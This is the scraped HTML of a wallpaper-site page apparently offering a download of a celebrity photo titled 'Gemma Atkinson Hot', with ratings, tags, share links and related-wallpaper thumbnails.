<div class="nav-bars" data-toggle="collapse" data-target=".navbar-collapse"><span></span></div></div></div></div><div class="navbar-collapse collapse"> <ul class="nav navbar-nav" data-smartmenus-id="16911680126292854"> <li><a href="https://www.wallpics.net/" class="has-submenu" id="sm-16911680126292854-1" aria-haspopup="true" aria-controls="sm-16911680126292854-2" aria-expanded="false"><i class="fa fa-home" aria-hidden="true"></i> Home</a></li> <li><a href="#" class="has-submenu" id="sm-16911680126292854-1" aria-haspopup="true" aria-controls="sm-16911680126292854-2" aria-expanded="false"><i class="fa fa-folder-open" aria-hidden="true"></i> Categories <i class="fa fa-chevron-down"></i></a> <ul class="dropdown-menu sm-nowrap" id="sm-16911680126292854-2" role="group" aria-hidden="true" aria-labelledby="sm-16911680126292854-1" aria-expanded="false" style="width: auto; min-width: 10em; display: none; max-width: 20em; top: auto; left: 0px; margin-left: 0px; margin-top: 0px;"> <li><a href="https://www.wallpics.net/3d/"><i class="fas fa-cube"></i> 3D</a></li> <li><a href="https://www.wallpics.net/abstract/"><i class="fa fa-arrows-alt" aria-hidden="true"></i> Abstract</a></li> <li><a href="https://www.wallpics.net/animals/"><i class="fa fa-paw" aria-hidden="true"></i> Animals</a></li> <li><a href="https://www.wallpics.net/cars/"><i class="fa fa-car" aria-hidden="true"></i> Cars</a></li> <li><a href="https://www.wallpics.net/cartoons/"><i class="fas fa-file-image"></i> Cartoons</a></li> <li><a href="https://www.wallpics.net/celebrities/"><i class="fa fa-users" aria-hidden="true"></i> Celebrities</a></li> <li><a href="https://www.wallpics.net/city/"><i class="fas fa-city"></i> City</a></li> <li><a href="https://www.wallpics.net/fantasy/"><i class="fa fa-bolt" aria-hidden="true"></i> Fantasy</a></li> <li><a href="https://www.wallpics.net/food-drinks/"><i class="fas fa-utensils"></i> Food &#038; Drinks</a></li> <li><a href="https://www.wallpics.net/games/"><i class="fa fa-gamepad" aria-hidden="true"></i> Games</a></li> <li><a href="https://www.wallpics.net/girls/"><i class="fa fa-female" aria-hidden="true"></i> Girls</a></li> <li><a href="https://www.wallpics.net/men/"><i class="fa fa-male" aria-hidden="true"></i> Men</a></li> <li><a href="https://www.wallpics.net/mixed/"><i class="fa fa-list" aria-hidden="true"></i> Mixed</a></li> <li><a href="https://www.wallpics.net/movies/"><i class="fa fa-film" aria-hidden="true"></i> Movies</a></li> <li><a href="https://www.wallpics.net/sports/"><i class="fas fa-futbol"></i> Sports</a></li> <li><a href="https://www.wallpics.net/tv-series/"><i class="fas fa-tv"></i> TV Series</a></li> <li><a href="https://www.wallpics.net/nature-landscape/"><i class="fa fa-camera-retro" aria-hidden="true"></i> Nature &#038; Landscape</a></li> </ul> </li> <li><a href="https://www.wallpics.net/new-wallpapers/"><i class="fa fa-fire" aria-hidden="true"></i> New Wallpapers</a></li> <li><a href="https://www.wallpics.net/random-wallpapers/"><i class="fa fa-random" aria-hidden="true"></i> Random Wallpapers</a></li> <li><a href="https://www.wallpics.net/popular-wallpapers/"><i class="fa fa-heart" aria-hidden="true"></i> Popular Wallpapers</a></li> <li><a href="https://www.wallpics.net/top-views/"><i class="fa fa-eye" aria-hidden="true"></i> Top Views</a></li> </ul></div></div></div><form id="live-search-form" action="/" method="get">
<input 
type="text" 
name="s" 
id="live-search-input" 
placeholder="Search..." 
autocomplete="off" 
/>
<button type="submit" aria-label="Search">
<div id="live-search-loading" style="display:none;"><i class="fas fa-spinner fa-spin"></i></div><i class="fa fa-search"></i></button>
<div id="live-search-results"></div></form>
<div class="page-title dark-wrapper">
<div class="container inner2"> <h3 class="text-center"><a href="https://www.wallpics.net/gemma-atkinson-hot/">Gemma Atkinson Hot</a></h3> <p class="text-center"><a href="https://www.wallpics.net/"><i class="fa fa-home" aria-hidden="true"></i> Home</a> &raquo; <i class="fa fa-folder-open"></i> <a href="https://www.wallpics.net/girls/" rel="category tag">Girls</a></p></div></div><div class="light-wrapper">
<div class="container inner">
<div class="hero text-center">
<div id="case-example-cover">
<div id="nav-container">
<a href="https://www.wallpics.net/gemma-atkinson-high-definition/">
<div id="case-left"></div></a>
<a href="https://www.wallpics.net/gemma-atkinson-hq-wallpapers/">
<div id="case-right"></div></a>
<a rel="lightbox" href="https://www.wallpics.net/wp-content/uploads/2021/05/Gemma-Atkinson-Hot.jpg" title="Gemma Atkinson Hot" target="_blank" class="opacity2"><img width="1152" height="720" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2021/05/Gemma-Atkinson-Hot-1152x720.jpg" class="lazy lazy-hidden img30a wp-post-image" alt="Gemma Atkinson Hot" decoding="async" fetchpriority="high" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2021/05/Gemma-Atkinson-Hot-1152x720.jpg 1152w, https://www.wallpics.net/wp-content/uploads/2021/05/Gemma-Atkinson-Hot-528x330.jpg 528w, https://www.wallpics.net/wp-content/uploads/2021/05/Gemma-Atkinson-Hot.jpg 1920w" sizes="(max-width: 1152px) 100vw, 1152px"/><noscript><img width="1152" height="720" src="https://www.wallpics.net/wp-content/uploads/2021/05/Gemma-Atkinson-Hot-1152x720.jpg" class="img30a wp-post-image" alt="Gemma Atkinson Hot" decoding="async" fetchpriority="high" srcset="https://www.wallpics.net/wp-content/uploads/2021/05/Gemma-Atkinson-Hot-1152x720.jpg 1152w, https://www.wallpics.net/wp-content/uploads/2021/05/Gemma-Atkinson-Hot-528x330.jpg 528w, https://www.wallpics.net/wp-content/uploads/2021/05/Gemma-Atkinson-Hot.jpg 1920w" sizes="(max-width: 1152px) 100vw, 1152px"/></noscript></a></div></div></div></div></div><center> 
<a download="gemma-atkinson-hot-Wallpics.Net.jpg" href="https://www.wallpics.net/wp-content/uploads/2021/05/Gemma-Atkinson-Hot.jpg" title="Download">
<button class="button button0"><i class="fa fa-download"></i> Download</button></a>
<a href="https://www.wallpics.net/wp-content/uploads/2021/05/Gemma-Atkinson-Hot.jpg" title="View Full Size"><button class="button button1"><i class="fa fa-arrows-alt"></i> Full Size</button></a>
</center>
<div class="light-wrapper">
<div class="container inner">
<div class="row">
<div class="col-sm-6">
<div id="post-ratings-33899" class="post-ratings" itemscope itemtype="http://schema.org/Article" data-nonce="76895068e9"><strong><i class="fa fa-star"></i> Ratings:</strong> <img id="rating_33899_1" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.png" alt="1 Star" title="1 Star" onmouseover="current_rating(33899, 1,'1 Star');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_33899_2" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.png" alt="2 Stars" title="2 Stars" onmouseover="current_rating(33899, 2,'2 Stars');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_33899_3" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.png" alt="3 Stars" title="3 Stars" onmouseover="current_rating(33899, 3,'3 Stars');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_33899_4" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.png" alt="4 Stars" title="4 Stars" onmouseover="current_rating(33899, 4,'4 Stars');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_33899_5" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.png" alt="5 Stars" title="5 Stars" onmouseover="current_rating(33899, 5,'5 Stars');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><meta itemprop="name" content="Gemma Atkinson Hot"/><meta itemprop="headline" content="Gemma Atkinson Hot"/><meta itemprop="description" content=""/><meta itemprop="datePublished" content="2021-05-30T22:23:44+00:00"/><meta itemprop="dateModified" content="2021-05-30T22:23:44+00:00"/><meta itemprop="url" content="https://www.wallpics.net/gemma-atkinson-hot/"/><meta itemprop="author" content="admin"/><meta itemprop="mainEntityOfPage" content="https://www.wallpics.net/gemma-atkinson-hot/"/><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.wallpics.net/wp-content/uploads/2021/05/Gemma-Atkinson-Hot.jpg"/><meta itemprop="width" content="128"/><meta itemprop="height" content="80"/></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="WallPics"/><meta itemprop="url" content="https://www.wallpics.net"/><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content=""/></div></div></div><div id="post-ratings-33899-loading" class="post-ratings-loading"><img src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image"/>Loading...</div><br>
<i class="fas fa-expand-arrows-alt"></i> <strong>Original Resolution:</strong> 1920x1200px<br><br>
<i class="fa fa-eye fa-lg"></i> 71429 Views<br><br>
<i class="fa fa-folder-open"></i> <strong>Category:</strong> <a href="https://www.wallpics.net/girls/" rel="category tag">Girls</a><br><br>
<div class="tagcapitalize"><i class="fa fa-tags"></i> <strong>Tags:</strong> <a href="https://www.wallpics.net/tag/beautiful-girls/" rel="tag">Beautiful Girls</a> • <a href="https://www.wallpics.net/tag/gemma-atkinson/" rel="tag">Gemma Atkinson</a> • <a href="https://www.wallpics.net/tag/hot-blonde/" rel="tag">Hot Blonde</a> • <a href="https://www.wallpics.net/tag/hot-women/" rel="tag">Hot Women</a> • <a href="https://www.wallpics.net/tag/sexy-girls/" rel="tag">Sexy Girls</a><br /></div></div><div class="col-sm-6"> <i class="fas fa-info-circle"></i> <a href="https://www.wallpics.net/gemma-atkinson-hot/"><strong>Gemma Atkinson Hot</strong></a> posted in <strong><a href="https://www.wallpics.net/girls/" rel="category tag">Girls</a></strong> category and wallpaper original resolution is <strong>1920x1200px</strong>. You can download or full size <a href="https://www.wallpics.net/tag/beautiful-girls/" rel="tag">Beautiful Girls</a>, <a href="https://www.wallpics.net/tag/gemma-atkinson/" rel="tag">Gemma Atkinson</a>, <a href="https://www.wallpics.net/tag/hot-blonde/" rel="tag">Hot Blonde</a>, <a href="https://www.wallpics.net/tag/hot-women/" rel="tag">Hot Women</a>, <a href="https://www.wallpics.net/tag/sexy-girls/" rel="tag">Sexy Girls</a> images above in high resolution and for free. <br><br> <i class="fas fa-arrow-circle-right"></i> You can change wallpaper/photo with your <strong>keyboard arrow</strong> keys! <br><br> <strong><i class="fa fa-share-alt" aria-hidden="true"></i> Share:</strong> <a class="center02" href="https://www.facebook.com/sharer.php?u=https://www.wallpics.net/gemma-atkinson-hot/&amp;t=Gemma Atkinson Hot" onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" title="Share on Facebook!"><svg xmlns="http://www.w3.org/2000/svg" height="1.7em" viewBox="0 0 512 512"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"/></svg></a> <a class="center02" href="https://twitter.com/intent/tweet?text=Gemma Atkinson Hot - &url=https://www.wallpics.net/gemma-atkinson-hot/" onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" title="Tweet This!"><svg xmlns="http://www.w3.org/2000/svg" height="1.7em" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64zm297.1 84L257.3 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></a> <a class="center02" href="//pinterest.com/pin/create/link/?url=https://www.wallpics.net/gemma-atkinson-hot/&media=https://www.wallpics.net/wp-content/uploads/2021/05/Gemma-Atkinson-Hot.jpg&description=Gemma Atkinson Hot" onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" title="Pin It!"><svg xmlns="http://www.w3.org/2000/svg" height="1.7em" viewBox="0 0 496 512"><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"/></svg></a> <a class="center02" href="http://www.reddit.com/submit?url=https://www.wallpics.net/gemma-atkinson-hot/&amp;title=Gemma Atkinson Hot" onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" title="Vote on Reddit!"><svg xmlns="http://www.w3.org/2000/svg" height="1.7em" viewBox="0 0 512 512"><path d="M201.5 305.5c-13.8 0-24.9-11.1-24.9-24.6 0-13.8 11.1-24.9 24.9-24.9 13.6 0 24.6 11.1 24.6 24.9 0 13.6-11.1 24.6-24.6 24.6zM504 256c0 137-111 248-248 248S8 393 8 256 119 8 256 8s248 111 248 248zm-132.3-41.2c-9.4 0-17.7 3.9-23.8 10-22.4-15.5-52.6-25.5-86.1-26.6l17.4-78.3 55.4 12.5c0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.3 24.9-24.9s-11.1-24.9-24.9-24.9c-9.7 0-18 5.8-22.1 13.8l-61.2-13.6c-3-.8-6.1 1.4-6.9 4.4l-19.1 86.4c-33.2 1.4-63.1 11.3-85.5 26.8-6.1-6.4-14.7-10.2-24.1-10.2-34.9 0-46.3 46.9-14.4 62.8-1.1 5-1.7 10.2-1.7 15.5 0 52.6 59.2 95.2 132 95.2 73.1 0 132.3-42.6 132.3-95.2 0-5.3-.6-10.8-1.9-15.8 31.3-16 19.8-62.5-14.9-62.5zM302.8 331c-18.2 18.2-76.1 17.9-93.6 0-2.2-2.2-6.1-2.2-8.3 0-2.5 2.5-2.5 6.4 0 8.6 22.8 22.8 87.3 22.8 110.2 0 2.5-2.2 2.5-6.1 0-8.6-2.2-2.2-6.1-2.2-8.3 0zm7.7-75c-13.6 0-24.6 11.1-24.6 24.9 0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.1 24.9-24.6 0-13.8-11-24.9-24.9-24.9z"/></svg></a></div></div><hr>
<div class="navigation22">
<div class="alignleft"> <a href="https://www.wallpics.net/gemma-atkinson-high-definition/" title="Gemma Atkinson High Definition"> <i class="fas fa-angle-left"></i> Previous</a><br> <a href="https://www.wallpics.net/gemma-atkinson-high-definition/" title="Gemma Atkinson High Definition"> <img width="528" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2021/05/Gemma-Atkinson-High-Definition-528x330.jpg" class="lazy lazy-hidden post-img00 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2021/05/Gemma-Atkinson-High-Definition-528x330.jpg 528w, https://www.wallpics.net/wp-content/uploads/2021/05/Gemma-Atkinson-High-Definition-1152x720.jpg 1152w, https://www.wallpics.net/wp-content/uploads/2021/05/Gemma-Atkinson-High-Definition.jpg 1920w" sizes="(max-width: 528px) 100vw, 528px"/><noscript><img width="528" height="330" src="https://www.wallpics.net/wp-content/uploads/2021/05/Gemma-Atkinson-High-Definition-528x330.jpg" class="post-img00 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2021/05/Gemma-Atkinson-High-Definition-528x330.jpg 528w, https://www.wallpics.net/wp-content/uploads/2021/05/Gemma-Atkinson-High-Definition-1152x720.jpg 1152w, https://www.wallpics.net/wp-content/uploads/2021/05/Gemma-Atkinson-High-Definition.jpg 1920w" sizes="(max-width: 528px) 100vw, 528px"/></noscript> </a></div><div class="alignright"> <a href="https://www.wallpics.net/gemma-atkinson-hq-wallpapers/" title="Gemma Atkinson HQ Wallpapers">Next <i class="fas fa-angle-right"></i></a><br> <a href="https://www.wallpics.net/gemma-atkinson-hq-wallpapers/" title="Gemma Atkinson HQ Wallpapers"><img width="440" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2021/05/Gemma-Atkinson-HQ-Wallpapers-440x330.jpg" class="lazy lazy-hidden post-img00 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2021/05/Gemma-Atkinson-HQ-Wallpapers-440x330.jpg 440w, https://www.wallpics.net/wp-content/uploads/2021/05/Gemma-Atkinson-HQ-Wallpapers-960x720.jpg 960w, https://www.wallpics.net/wp-content/uploads/2021/05/Gemma-Atkinson-HQ-Wallpapers.jpg 1920w" sizes="(max-width: 440px) 100vw, 440px"/><noscript><img width="440" height="330" src="https://www.wallpics.net/wp-content/uploads/2021/05/Gemma-Atkinson-HQ-Wallpapers-440x330.jpg" class="post-img00 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2021/05/Gemma-Atkinson-HQ-Wallpapers-440x330.jpg 440w, https://www.wallpics.net/wp-content/uploads/2021/05/Gemma-Atkinson-HQ-Wallpapers-960x720.jpg 960w, https://www.wallpics.net/wp-content/uploads/2021/05/Gemma-Atkinson-HQ-Wallpapers.jpg 1920w" sizes="(max-width: 440px) 100vw, 440px"/></noscript></a></div></div><div class="wp_rp_wrap wp_rp_vertical" id="wp_rp_first"><div class="wp_rp_content"><h3 class="related_post_title"><br><hr><h3 class="text-center"><i class="fa fa-plus"></i> Related Wallpapers & Pics</h3><br></h3><ul class="related_post wp_rp"><li data-position="0" data-poid="in-33934" data-post-type="none"><a title="Pictures of Gemma Atkinson" href="https://www.wallpics.net/pictures-of-gemma-atkinson/" class="wp_rp_thumbnail"><img width="495" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2021/05/Pictures-of-Gemma-Atkinson-scaled-495x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2021/05/Pictures-of-Gemma-Atkinson-scaled-495x330.jpg 495w, https://www.wallpics.net/wp-content/uploads/2021/05/Pictures-of-Gemma-Atkinson-scaled-1080x720.jpg 1080w" sizes="(max-width: 495px) 100vw, 495px"/><noscript><img width="495" height="330" src="https://www.wallpics.net/wp-content/uploads/2021/05/Pictures-of-Gemma-Atkinson-scaled-495x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2021/05/Pictures-of-Gemma-Atkinson-scaled-495x330.jpg 495w, https://www.wallpics.net/wp-content/uploads/2021/05/Pictures-of-Gemma-Atkinson-scaled-1080x720.jpg 1080w" sizes="(max-width: 495px) 100vw, 495px"/></noscript></a> </li><li data-position="1" data-poid="in-33932" data-post-type="none"><a title="Gemma Atkinson Windows Wallpapers" href="https://www.wallpics.net/gemma-atkinson-windows-wallpapers/" class="wp_rp_thumbnail"><img width="587" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2021/05/Gemma-Atkinson-Windows-Wallpapers-587x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2021/05/Gemma-Atkinson-Windows-Wallpapers-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2021/05/Gemma-Atkinson-Windows-Wallpapers-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2021/05/Gemma-Atkinson-Windows-Wallpapers.jpg 1920w" sizes="(max-width: 587px) 100vw, 587px"/><noscript><img width="587" height="330" src="https://www.wallpics.net/wp-content/uploads/2021/05/Gemma-Atkinson-Windows-Wallpapers-587x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2021/05/Gemma-Atkinson-Windows-Wallpapers-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2021/05/Gemma-Atkinson-Windows-Wallpapers-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2021/05/Gemma-Atkinson-Windows-Wallpapers.jpg 1920w" sizes="(max-width: 587px) 100vw, 587px"/></noscript></a> </li><li data-position="2" data-poid="in-33929" data-post-type="none"><a title="Gemma Atkinson Wallpapers for Computer" href="https://www.wallpics.net/gemma-atkinson-wallpapers-for-computer/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2021/05/Gemma-Atkinson-Wallpapers-for-Computer-528x330.jpg" alt="Gemma Atkinson Wallpapers for Computer" height="330"/></a> </li><li data-position="3" data-poid="in-33926" data-post-type="none"><a title="Gemma Atkinson Wallpapers 3" href="https://www.wallpics.net/gemma-atkinson-wallpapers-3/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2021/05/Gemma-Atkinson-Wallpapers-3-528x330.jpg" alt="Gemma Atkinson Wallpapers 3" height="330"/></a> </li><li data-position="4" data-poid="in-33922" data-post-type="none"><a title="Gemma Atkinson Wallpapers" href="https://www.wallpics.net/gemma-atkinson-wallpapers/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2021/05/Gemma-Atkinson-Wallpapers-528x330.jpg" alt="Gemma Atkinson Wallpapers" height="330"/></a> </li><li data-position="5" data-poid="in-33920" data-post-type="none"><a title="Gemma Atkinson Red Lingerie Wallpapers" href="https://www.wallpics.net/gemma-atkinson-red-lingerie-wallpapers/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2021/05/Gemma-Atkinson-Red-Lingerie-Wallpapers-440x330.jpg" alt="Gemma Atkinson Red Lingerie Wallpapers" height="330"/></a> </li><li data-position="6" data-poid="in-33919" data-post-type="none"><a title="Gemma Atkinson Red Lingerie" href="https://www.wallpics.net/gemma-atkinson-red-lingerie/" class="wp_rp_thumbnail"><img width="248" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2021/05/Gemma-Atkinson-Red-Lingerie-248x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2021/05/Gemma-Atkinson-Red-Lingerie-248x330.jpg 248w, https://www.wallpics.net/wp-content/uploads/2021/05/Gemma-Atkinson-Red-Lingerie-540x720.jpg 540w, https://www.wallpics.net/wp-content/uploads/2021/05/Gemma-Atkinson-Red-Lingerie.jpg 1280w" sizes="(max-width: 248px) 100vw, 248px"/><noscript><img width="248" height="330" src="https://www.wallpics.net/wp-content/uploads/2021/05/Gemma-Atkinson-Red-Lingerie-248x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2021/05/Gemma-Atkinson-Red-Lingerie-248x330.jpg 248w, https://www.wallpics.net/wp-content/uploads/2021/05/Gemma-Atkinson-Red-Lingerie-540x720.jpg 540w, https://www.wallpics.net/wp-content/uploads/2021/05/Gemma-Atkinson-Red-Lingerie.jpg 1280w" sizes="(max-width: 248px) 100vw, 248px"/></noscript></a> </li><li data-position="7" data-poid="in-33916" data-post-type="none"><a title="Gemma Atkinson Photos" href="https://www.wallpics.net/gemma-atkinson-photos/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2021/05/Gemma-Atkinson-Photos-scaled-264x330.jpg" alt="Gemma Atkinson Photos" height="330"/></a> </li><li data-position="8" data-poid="in-33915" data-post-type="none"><a title="Gemma Atkinson Pictures" href="https://www.wallpics.net/gemma-atkinson-pictures/" class="wp_rp_thumbnail"><img width="248" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2021/05/Gemma-Atkinson-Pictures-248x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2021/05/Gemma-Atkinson-Pictures-248x330.jpg 248w, https://www.wallpics.net/wp-content/uploads/2021/05/Gemma-Atkinson-Pictures-540x720.jpg 540w, https://www.wallpics.net/wp-content/uploads/2021/05/Gemma-Atkinson-Pictures.jpg 1229w" sizes="(max-width: 248px) 100vw, 248px"/><noscript><img width="248" height="330" src="https://www.wallpics.net/wp-content/uploads/2021/05/Gemma-Atkinson-Pictures-248x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2021/05/Gemma-Atkinson-Pictures-248x330.jpg 248w, https://www.wallpics.net/wp-content/uploads/2021/05/Gemma-Atkinson-Pictures-540x720.jpg 540w, https://www.wallpics.net/wp-content/uploads/2021/05/Gemma-Atkinson-Pictures.jpg 1229w" sizes="(max-width: 248px) 100vw, 248px"/></noscript></a> </li><li data-position="9" data-poid="in-33910" data-post-type="none"><a title="Gemma Atkinson Orange Lingerie" href="https://www.wallpics.net/gemma-atkinson-orange-lingerie/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2021/05/Gemma-Atkinson-Orange-Lingerie-528x330.jpg" alt="Gemma Atkinson Orange Lingerie" height="330"/></a> </li><li data-position="10" data-poid="in-33908" data-post-type="none"><a title="Gemma Atkinson Lingerie" href="https://www.wallpics.net/gemma-atkinson-lingerie/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2021/05/Gemma-Atkinson-Lingerie-scaled-246x330.jpg" alt="Gemma Atkinson Lingerie" height="330"/></a> </li><li data-position="11" data-poid="in-33907" data-post-type="none"><a title="Gemma Atkinson Nude Wallpapers" href="https://www.wallpics.net/gemma-atkinson-nude-wallpapers/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2021/05/Gemma-Atkinson-Nude-Wallpapers-scaled-439x330.jpg" alt="Gemma Atkinson Nude Wallpapers" height="330"/></a> </li><li data-position="12" data-poid="in-33904" data-post-type="none"><a title="Gemma Atkinson Laptop Wallpapers" href="https://www.wallpics.net/gemma-atkinson-laptop-wallpapers/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2021/05/Gemma-Atkinson-Laptop-Wallpapers-528x330.jpg" alt="Gemma Atkinson Laptop Wallpapers" height="330"/></a> </li><li data-position="13" data-poid="in-33902" data-post-type="none"><a title="Gemma Atkinson images" href="https://www.wallpics.net/gemma-atkinson-images/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2021/05/Gemma-Atkinson-images-528x330.jpg" alt="Gemma Atkinson images" height="330"/></a> </li><li data-position="14" data-poid="in-33900" data-post-type="none"><a title="Gemma Atkinson HQ Wallpapers" href="https://www.wallpics.net/gemma-atkinson-hq-wallpapers/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2021/05/Gemma-Atkinson-HQ-Wallpapers-440x330.jpg" alt="Gemma Atkinson HQ Wallpapers" height="330"/></a> </li><li data-position="15" data-poid="in-33896" data-post-type="none"><a title="Gemma Atkinson High Definition" href="https://www.wallpics.net/gemma-atkinson-high-definition/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2021/05/Gemma-Atkinson-High-Definition-528x330.jpg" alt="Gemma Atkinson High Definition" height="330"/></a> </li></ul></div></div></div></div></div><footer class="inverse-wrapper">
